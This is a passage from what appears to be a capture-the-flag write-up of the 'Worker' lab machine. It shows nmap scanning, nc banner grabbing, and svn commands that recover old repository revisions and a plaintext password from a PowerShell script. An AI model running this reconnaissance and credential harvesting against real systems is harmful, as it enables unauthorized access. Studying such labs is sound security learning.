Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

After finishing the Frolic machine, in which I had to apply techniques to exploit a BoF and ended up exhausted, I decided to return to labs with Windows OS, and the Worker machine was my choice, rated as Medium by the community, thinking that it would not be very complex and I would be able to relax a little so as not to become overwhelmed with so much information. I really enjoyed the machine because I was able to gain a lot of knowledge related to Azure and SVN, as I was unfamiliar with these technologies, but I couldn’t relax for a second as I had hoped. This feeling of being stressed is also an experience that I must reflect on, work on, strengthen, and keep in mind, as it is very present in Pentesting work, in addition to frustration. I thought the box was excellent because I had to research, read, test, and make mistakes over and over again until I completed it, but I learned a lot, as well as new techniques that I can add to my toolbox. I just need to spawn the machine to start my writeup.



With the ping tool, I send a trace to the lab to validate my connection to it, and with the whichSystem.py tool, developed by hack4u, I’m fairly certain that I’m dealing with the Windows OS — this tool relies on the TTL value of the OS closest to that of the machine being evaluated. Now I can begin the Reconnaissance phase with nmap, which allows me to obtain a list of open ports, which, curiously, are very few since it is a Windows machine. There is a very strange port that I don’t remember finding on any other machine I’ve worked on, and thanks to nmap’s custom scripts, I can find information about the services available on each port found. The strange service in question is Subversion, but before investigating this technology further, I begin to enumerate the HTTP protocol (port 80), which always represents the largest attack surface. Unfortunately, with whatweb from my terminal and Wappalyzer from the browser, I’m unable to obtain much information after disclosing the technology stack behind the web application.
ping -c 2 10.10.10.203
whichSystem.py 10.10.10.203
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.203 -oG allPorts
nmap -sCV -p80,3690,5985 10.10.10.203 -oN targeted
cat targeted
#     3690/tcp open  svnserve Subversion        ??

cat ../nmap/targeted | grep -i http
whatweb http://10.10.10.203
# http://10.10.10.203/




At the moment, the HTTP protocol does not provide me with any possible attack vectors, so I begin my investigation of port 3690 and find a lot of information about the Apache Subversion version control system. Before enumerating the service, I perform Banner Grabbing with nc and then with the svn tool, I begin to leak information from old versions of files and directories. I start to gather some very interesting information, such as a subdomain and files, and there is also text in the logs that mentions a new server. Using the different features of svn, I find more and more information. I also manage to download resources, and in a PowerShell script, I find credentials with a password in plain text. In order to access the different subdomains I just found from my browser without any problems, I must first modify my system’s hosts file. There are several web applications available, although some require authentication to access their content. When analyzing the source code of one of them, I continue to find more subdomains, but I verify that most of the functionalities are not yet implemented, such as the contact form, which makes it impossible for me to apply basic techniques such as HTML injection or XSS.
Port 3690 is primarily used for accessing the Apache Subversion (SVN) version control system. This is the default port that SVN uses for client-server communication, allowing users to manage and track changes to their files and code over time. Other applications or services may also use this port, but it is most commonly associated with SVN.
nc -nv 10.10.10.203 3690

svn ls svn://10.10.10.203
svn log svn://10.10.10.203
svn checkout svn://10.10.10.203
cat moved.txt
svn up -r 2

cat deploy.ps1

nvim /etc/hosts
cat /etc/hosts | tail -n 1

# http://worker.htb/
# http://dimension.worker.htb/






